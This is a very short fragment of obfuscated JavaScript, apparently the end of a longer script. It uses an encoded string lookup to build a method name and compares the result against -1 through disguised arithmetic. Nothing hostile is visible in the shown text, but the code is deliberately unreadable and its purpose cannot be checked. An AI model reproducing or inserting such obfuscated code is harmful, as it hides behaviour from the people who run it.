M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};